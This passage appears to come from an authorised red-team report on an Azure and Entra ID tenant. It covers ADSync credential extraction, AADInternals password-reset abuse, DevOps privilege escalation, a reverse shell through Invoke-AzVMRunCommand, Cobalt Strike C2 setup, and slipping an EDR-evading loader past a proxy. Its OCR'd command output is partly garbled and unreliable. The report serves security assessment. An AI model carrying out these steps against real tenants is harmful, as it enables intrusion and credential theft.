| PS C:\home> Invoke-Command -ComputerName \$onPremHost -Credential \$newcredential - UseSSL -ScriptBlock \${function:extrac<br>t} -SessionOption (New-PSSessionOption -SkipCACheck) -ErrorAction Stop |
|----------------------------------------------------------------------------------------------------|
| Invoke-Command -ComputerName \$onPremHost -Credential \$newcredentialUseSSL -ScriptBlock \${function:extract} -Session0                                                                              |
| ption (New-PSSessionOption -SkipCACheck) -ErrorAction Stop                                                                                                    |
| [*] Querying ADSync localdb (mms_server_configuration)                                                                                                    |
| True                                                                                                    |
| PS C:\home> Invoke-Command -ComputerName \$onPremHost -Credential \$newcredential - UseSSL -ScriptBlock \${function:extrac                                                                           |
| t} -SessionOption (New-PSSessionOption -SkipCACheck) -ErrorAction Stop                                                                                                    |
| Invoke-Command -ComputerName \$onPremHost -Credential \$newcredential - UseSSL -ScriptBlock \${function:extract} -Session0                                                                           |
| ption (New-PSSessionOption -SkipCACheck) -ErrorAction Stop                                                                                                    |
| [*] Querying ADSync localdb (mms_server_configuration)                                                                                                    |
| True                                                                                                    |
| PS C:\home> Invoke-Command -ComputerName \$onPremHost -Credential \$newcredential - UseSSL -ScriptBlock \${function:extrac                                                                           |
| t} -SessionOption (New-PSSessionOption -SkipCACheck) -ErrorAction Stop                                                                                                    |
| Invoke-Command -ComputerName \$onPremHost -Credential \$newcredential - UseSSL -ScriptBlock \${function:extract} -Session0                                                                           |
| ption (New-PSSessionOption -SkipCACheck) -ErrorAction Stop                                                                                                    |
| [*] Querying ADSync localdb (mms_server_configuration)                                                                                                    |
| True                                                                                                    |
| PS C:\home> Invoke-Command -ComputerName \$onPremHost -Credential \$newcredential - UseSSL -ScriptBlock \${function:extrac                                                                           |

Figure 45 - Executed PowerShell function extract to execute the PowerShell script present on the disk via xp\_cmdshell

Once the command was executed, two output files ([NAME.txt], [NAME.txt]) were written to the disk.

| nOption (New-I | PSSessionOption -SkipCACh | eck) -ErrorAction Stop |                |  |
|----------------|---------------------------|------------------------|----------------|--|
| Directory      | : C:\Users\Public         |                        |                |  |
| lode           | LastWriteTime             | Length Name            | PSComputerName |  |
|                |                           | Documents              |                |  |
| - <b>r</b>     |                           | Downloads              |                |  |
| -P             |                           | Music                  |                |  |
| -r             |                           | Pictures               |                |  |
| - <b>r</b>     |                           | Videos                 |                |  |
| a              |                           | 141238 txt             |                |  |
| a              |                           | 1620 extract.ps1       |                |  |
| •              |                           |                        |                |  |
|                |                           |                        |                |  |

Figure 46 - Output written to the disk

Once the output files were created, WKL read the output files and extracted the username and the password for the [NAME] account.

Figure 47 - Viewed the output of the file [NAME.txt]

In the screenshot below, the [NAME] user account details are present at the end of the [NAME.txt] file.



valued="0" file\_reference="0" selected="-1" lower\_bound="" upper\_bound="" type="String" user\_define="0" /></attributes><anchor></ ttribute object\_class="contact">cloudAnchor</attribute><attribute object\_class="device">cloudAnchor</attribute><attribute object\_c lass="group">cloudAnchor</attribute><attribute object\_class="user">cloudAnchor</attribute></anchor></xmlwizard></ui\_-data><importin g><dn><attribute object\_class="contact">cloudAnchor</attribute><attribute object\_class="device">cloudAnchor</attribute><attribute object\_class="group">cloudAnchor</attribute><attribute object\_class="user">cloudAnchor</attribute></dn><attribute object\_class="user">cloudAnchor</attribute></dn><attribute object\_class="user">cloudAnchor</attribute></dn><attribute object\_class="user">cloudAnchor</attribute></dn></attribute object\_class="user">cloudAnchor</attribute></dn></attribute object\_class="user">cloudAnchor</attribute></dn></attribute lass="contact">cloudAnchor</attribute><attribute object\_class="device">cloudAnchor</attribute><attribute object\_class="group">clou dAnchor</attribute><attribute object\_class="user">cloudAnchor</attribute></anchor><per-class-settings><class><name>contact</name>< anchor><attribute>cloudAnchor</attribute></anchor></class><class><name>device</name><anchor><attribute>cloudAnchor</attribute></anchor>< chor></class><class><name>group</name><anchor><attribute>cloudAnchor</attribute></anchor></class><class><class><name>user</name><anchor></class></class>< attribute>cloudAnchor</attribute></anchor></class></per-class-settings></importing><parameter-definitions><parameter><name>UserNa e</name><use>connectivity</use><type>string</type><validation /><text /><default-value /></parameter><parameter><name>Password</na me><use>connectivity</use><type>encrypted-string</type><validation /><text /><default-value /></parameter></parameter-definitions> er name="UserName" type="string" use="connectivity" dataType="String" arameter><parameter name="PasswordResetConfiguration" type="encrypted-string" use="connectivity" dataType="String" encrypted="1" ></parameter-values><possible component mappings /><aad-password-reset-config><enabled>1</enabled><modified-timestamp> </modified-timestamp><adal-authority>HTTPS://LOGIN.MICROSOFTONLINE.COM/ .COM</adal-authority></aad-passwordeset-config></MAConfig> PS C:\home>





Figure 49 - Viewed the output from the [NAME.txt] and found the password

So, the credential was used and authenticated to the Entra ID (Azure) Portal.

| € → Ø ts portalazur           | e.com                                                                                                    | G 🖈 🛛 Ö 🔲 🕴                |          |  |
|-------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|----------|--|
| = Microsoft Asure             | P Search resources, services, and door (0+1)                                                                                                    |                            |          |  |
| Home ><br>Monach Leos IO      | Dverview -                                                                                                    |                            | Sign out |  |
| Overvlew     Preview features | + 445 ~ © Managa teraris (2 Whittnew 10 Provide features (2) Got feedback ~<br>© Assure Active Directory is now Microsoft Totas ID: <u>Learnings</u> ID | Yes accust<br>Selat Sector | (***     |  |

Figure 50 - Authenticated with [NAME] account on Entra ID (Azure) portal

WKL used the AADInternals module to list all the Global Admins and attempted to reset the credentials of the "**[NAME]**" user. Since the user is a cloud only user, WKL was unable to reset the credentials by leveraging Sync API calls. But the [NAME] user had the privilege to reset any AD Sync account in the target tenant.

The Access Token for [NAME] endpoint is requested by leveraging the credentials of the [NAME] account.



Figure 51 - Authenticated with [NAME] account and request [NAME] access token via AADInternals module

The screenshot below shows that the AADInternals tool was leveraged to enumerate all the users that have Global Admin role assigned.





The next screenshot shows an error was received while trying to reset the credential of the Cloud Only account. Microsoft Teams has fixed the issue that allowed the [NAME] user account to reset the password of Cloud Only users. But the [NAME] account can still reset the credentials of any AD Sync account.

| PS C:\> Set-AADIntUserPassword -CloudAnch | or "" -Password ""                                                                                                    |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|
| CloudAnchor                               | ExtendedErrorInformation The password change request cannot be executed since it contains changes to one or more cloud only user objects, which is not supported |

Figure 53 - Tried to change the password for the [NAME] user



### From Reader to Contributor (DevOPS)

WKL was granted explicit Reader access to the DevOps organization named "**[NAME]**" as the current Conditional Access policies were very stringent where the users can only access the DevOPS organization from a Hybrid Joined Complaint device or a Domain Joined Non-Complaint device. There were four users that were excluded from the Conditional Access policy, but WKL didn't manage to get the cleartext credentials of those users from any other Azure Resources.

WKL initiated the assessment by enumerating the projects and the permissions assigned to users and groups in each project. It was discovered that maximum Repos are created in the "[NAME]" project. While enumerating the permissions, an Entra ID (Azure) group named "[NAME]" that had the granted Contributor role was discovered.

There were nested groups added in the Contributor Role. In the below screenshot we can see that the Contributor Role contained a group name, "**[NAME]**".

| Ċ      | , I.                         | Settings / Permissions / Contributors |                                             |                           |
|--------|------------------------------|---------------------------------------|---------------------------------------------|---------------------------|
| P<br>+ | Project Settings             | Members of this group can add. modify | c and delete items within the team project. |                           |
| 2      | General                      | Permissions Members Member of Setting | 35                                          |                           |
|        | B Overview                   | Total 52                              |                                             |                           |
| -      | 的 Teams                      | D 100                                 | 1                                           | land a first start        |
|        | Permissions                  | U Name                                | type                                        | osemane, scope, or App to |
| 2      | O Notifications              | 0                                     | group                                       | 63                        |
|        | ${\mathscr A}$ Service hooks |                                       |                                             |                           |
| 4      | Dashboards                   | 0                                     | group                                       |                           |

Figure 54 - Listed all the members in the Contributor role in [NAME] project

Later, when WKL viewed the members in the "**[NAME]**" group, an Entra ID (Azure) group named "**[NAME]**" was found as shown in the following screenshot.



Figure 55 - Listed the members in the [NAME] group assigned Contributor role in the [NAME] project

To escalate privileges and gain Contributor rights in the "**[NAME]**" project, WKL leveraged the service principal "**NAME**" and added WKL users to the "**[NAME]**" group.


Figure 56 - Added WKL users to the [NAME] Group

After adding our user to the group, additional privileges were gained to create files in the "[NAME]" project.

| C Azure DevOps                                                                                                    |                                                             | _9. Search :≣ ₫ Φ &        |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|----------------------------|
| + X i<br>Coverview<br>Boards                                                                                                    | WKL.txt      WKL.txt      Contents History Compare Annotate | ✓ Edit i<br>2 <sup>n</sup> |
| Image: Price         Image: Price         Image: Price | Changeset \$ 11: Added WKL.bit                              | ×                          |
| 18 Project settings «                                                                                                    |                                                             |                            |





## **Additional Activities**

This section documents all the additional activities that were performed by the WKL team on the other Azure resources.

## C2 Callback from Azure VM

The WKL team gained control of "**[NAME]**" service principal by adding a new client secret using the privileges of "**[NAME]**" service principal.

Since the "**[NAME]**" service principal has "**Contributor**" privileges on the Resource group named "**[NAME]**", system commands can be executed on any virtual machine by leveraging Invoke-AzRunCommand.

WKL initially leveraged a custom PowerShell script to gain reverse shell of the "[NAME]" machine on the machine controlled in our cloud environment. The PowerShell script was executed by leveraging Invoke-AzRunCommand cmdlet.

| PS C:\> Invoke-AzVMRunCommand -ResourceGroupName | -VMName         | -CommandId "RunPowerShellScript" -ScriptPath "D:\Chirag\WKL\ | .psl" |
|--------------------------------------------------|-----------------|--------------------------------------------------------------|-------|
| Figure 58 - E                                    | Executed PowerS | Shell based reverse shell on [NAME] machine                  |       |

The screenshot below shows that WKL managed to get the reverse shell on the netcat listener running on port 443.



Figure 59 - Reverse shell access of [NAME] machine obtained

This screenshot shows the reverse shell obtained with "nt authority\system" privileges.

| <b>(</b>      |                            |             |                           |
|---------------|----------------------------|-------------|---------------------------|
| PS C:\Package | es\Plugins\Microsoft.      |             | \1.1.15\Downloads> whoami |
| PS C:\Package | es\Plugins\Microsoft.CPlat |             | \1.1.15\Downloads> ls     |
| Directory     | y: C:\Packages\Plugins\Mic | rosoft.     | \1.1.15\Downloads         |
| Mode          | LastWriteTime              | Length Name |                           |

PS C:\Packages\Plugins\Microsoft.

Figure 60 - Command executed via reverse shell

57 script20.ps1 57 script21.ps1

\1.1.15\Downloads>

But immediately after a few commands, the reverse shell was terminated because the machine had an EDR product installed, and the shell was detected.

WKL leveraged the privileges of "**[NAME]**" Service Principal that had the "**Contributor**" role assigned over "**[NAME]**" subscription to create a new Resource group and virtual machine for hosting the C2 (Cobalt Strike) Team Server.

WKL created a Resource Group named "WKL\_RG".



Figure 61 - Created new Resource group

Then WKL created a virtual machine named "wkl\_vm\_c2".



| <pre>PS C:\&gt; az vm createresource-<br/>_B2msadmin-username<br/>{<br/>"fqdns": "",</pre> | group WKL_RG<br>admin-p | name wkl_vm_c2<br>assword ' | image <b>Ubuntu2204</b><br>'location " | size Standard<br>" |
|--------------------------------------------------------------------------------------------|-------------------------|-----------------------------|----------------------------------------|--------------------|
| "id": "                                                                                    | e                       |                             |                                        |                    |
| <pre>"tocation": " " " """""""""""""""""""""""""""""</pre>                                 | ",<br>",                |                             |                                        |                    |



Then, the DNS settings were modified in the VNET to point the machine to the internal DNS server.



| PS C:\> az network vnet updatename wkl_vm_c2VNETreso                              | urce-group WKL_RGdns-servers |
|-----------------------------------------------------------------------------------|------------------------------|
| {                                                                                 |                              |
| "addressSpace": {                                                                 |                              |
| "addressPrefixes": [                                                              |                              |
| " "                                                                               |                              |
|                                                                                   |                              |
|                                                                                   |                              |
| "dhcpOptions": {                                                                  |                              |
| "dnsServers":                                                                     |                              |
|                                                                                   |                              |
|                                                                                   |                              |
|                                                                                   |                              |
|                                                                                   |                              |
| "enableDdosProtection": false                                                     |                              |
| "etag": "                                                                         |                              |
| id". "                                                                            |                              |
|                                                                                   |                              |
| "location": " ".                                                                  |                              |
| "pame": "wkl vm c2VNET"                                                           |                              |
| "provisioningState": "Succeeded"                                                  |                              |
| "resourceGroup": "WVI PG"                                                         |                              |
| "resourceGuid": "                                                                 |                              |
| "subpots":                                                                        |                              |
|                                                                                   |                              |
| l<br>NaddreccDrefix": "                                                           |                              |
| "delegations": []                                                                 |                              |
| lotagit "                                                                         |                              |
| etay.                                                                             |                              |
| 10 .                                                                              |                              |
| "inConfigurations": [                                                             |                              |
| s s                                                                               |                              |
| 1                                                                                 |                              |
| "ld": "                                                                           |                              |
|                                                                                   |                              |
| 1 resourceoroup : wkc_kd                                                          |                              |
|                                                                                   |                              |
| J,<br>Normell: "while we cocubact"                                                |                              |
| "name": "wkt_vm_czsubnet",<br>"privatoEndraintNetworkDelisios", "Disabled"        |                              |
| "privateLiekConviceNetworkPolicies": "Disabled",                                  |                              |
| "privatelinkServiceNetworkPolicies": "Enabled",                                   |                              |
| "provisioningstate": "Succeeded",                                                 |                              |
| "Tesourcegroup": "WRL_RG";<br>"type": "Microsoft Notwork/wintualNotworks/subsets" |                              |
| type". "Microsoft.Network/Virtuathetworks/subhets"                                |                              |
|                                                                                   |                              |
|                                                                                   |                              |
| "tags": {},                                                                       |                              |
| "type": "Microsoft.Network/virtualNetworks",                                      |                              |
| "virtualNetworkPeerings": []                                                      |                              |
| 8                                                                                 |                              |

Figure 63 - Configured DNS settings on the virtual machine

WKL then opened HTTP & HTTPS service ports on the virtual machine by modifying the [NAME] Group.



| <pre>PS C:\&gt; az network nsg rule create<br/>ion Inboundsource-address-pref<br/>access Allowprotocol Tcp<br/>{<br/>"access": "Allow",<br/>"description": "Allow HTTP traffic<br/>"destinationAddressPrefix": "*",<br/>"destinationAddressPrefixes": [],<br/>"destinationPortRanges": [<br/>"80",<br/>"443"<br/>],<br/>"direction": "Inbound",</pre> | resource-group<br>ix "*"source<br>description "A | WKL_RGnsg<br>-port-range "*"<br>llow HTTP traffic | -name wkl_vm_c2NSG<br>destination-addre |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|---------------------------------------------------|-----------------------------------------|
| "etag": "                                                                                                    | **                                               |                                                   |                                         |
| "id": "                                                                                                    |                                                  |                                                   |                                         |
|                                                                                                    |                                                  |                                                   |                                         |
| <pre>"name": "httpservices", "priority": 100, "protocol": "Tcp", "provisioningState": "Succeeded", "resourceGroup": "WKL_RG", "sourceAddressPrefix": "*", "sourceAddressPrefixes": [], "sourcePortRange": "*", "sourcePortRanges": [], "type": "</pre>                                                                                                |                                                  |                                                   |                                         |
| }                                                                                                    |                                                  |                                                   |                                         |

Figure 64 - Open HTTP & HTTPS ports on the virtual machine

Once the VM setup was complete, the process of installing the C2 (Cobalt Strike) Team Server began. WKL created a customized loader for loading the Cobalt Strike Shellcode that would not trigger any alerts in [EDR].

While trying to download the loader on the target machine, a [TOOL NAME] proxy error that blocks the download of .exe files was observed.



| PS C:\> Invoke- | AzvMRunCommand -ResourceGroupName                                                                                                    | -velName             | -CommandId "RunPowerShellScrip |
|-----------------|----------------------------------------------------------------------------------------------------|----------------------|--------------------------------|
| Value[0]        |                                                                                                    |                      |                                |
| Code            | : ComponentStatus/StdOut/succeeded                                                                                                    |                      |                                |
| Level           | : Info                                                                                                    |                      |                                |
| DisplayStatus   | : Provisioning succeeded                                                                                                    |                      |                                |
| Message         |                                                                                                    |                      |                                |
| Value[1]        | i commence and a second second s |                      |                                |
| Code            | : ComponentStatus/StdErr/succeeded                                                                                                    |                      |                                |
| DisolauStatus   | Provisioning succeeded                                                                                                    |                      |                                |
| Message         | r internet use policy.                                                                                                    |                      |                                |
| Need help? Cont | act our support team at                                                                                                    |                      |                                |
| Your organizati | on has selected to protect you fr                                                                                                    | om internet threats. |                                |
| var url = "     |                                                                                                    |                      |                                |
| checkQuarantine | Status(url);                                                                                                    |                      |                                |
| function checkQ | uarantineStatus(fileURL){                                                                                                    |                      |                                |
| var FIVE_SECOND | 5 = 1000*5;                                                                                                    |                      |                                |
| var TWO_HALF_MI | NUTES = 1000*60*2.5;                                                                                                    |                      |                                |
| VAR FIVE_MINUTE | 5 = 1000*60*5;                                                                                                    |                      |                                |
| VAP TEN_MINUTES | = 1000-60-10;                                                                                                    |                      |                                |
| Var THIRTY SECO | NDS = 1000+30+                                                                                                    |                      |                                |
| Var TWO HOURS - | 1000*50*50*2*                                                                                                    |                      |                                |
| var refreshTime | s = [                                                                                                    |                      |                                |
| FIVE SECONDS. F | IVE MINUTES.                                                                                                    |                      |                                |
| FIVE_SECONDS. T | WO_HALF_MINUTES.                                                                                                    |                      |                                |
| FIVE_SECONDS, T | WO_HALF_MINUTES,                                                                                                    |                      |                                |
| FIVE_SECONDS, F | IVE_MINUTES,                                                                                                    |                      |                                |
| FIVE_SECONDS, F | IVE_MINUTES,                                                                                                    |                      |                                |
| FIVE_SECONDS, E | LEVEN_MINUTES];                                                                                                    |                      |                                |
| var refreshtine | NoLocalStorage = THIRTY_SECONDS;                                                                                                    |                      |                                |
| var globalkey = |                                                                                                    |                      |                                |
| var expirationu | uration = 1w0_h00k5; // 1000 - 60 - 60 -                                                                                                    | 2                    |                                |
| try (           | scoparoutionJO                                                                                                    |                      |                                |
| localStorage se | tItem(' test localStorage ', ' test lo                                                                                                    | calStorage ():       |                                |
| localStorage.re | moveItem(' test localStorage '):                                                                                                    |                      |                                |
| It about tota   |                                                                                                    |                      |                                |

Figure 65 - Failed to download the malicious loader

WKL removed the file extension and then downloaded the file on the target server.

| PS C:\> Invoke-                                                                                                    | ZVMRunCommand -ResourceGroupName "                                                                                                    | " -VMName " | " -CommandId "RunPowershellscrip |
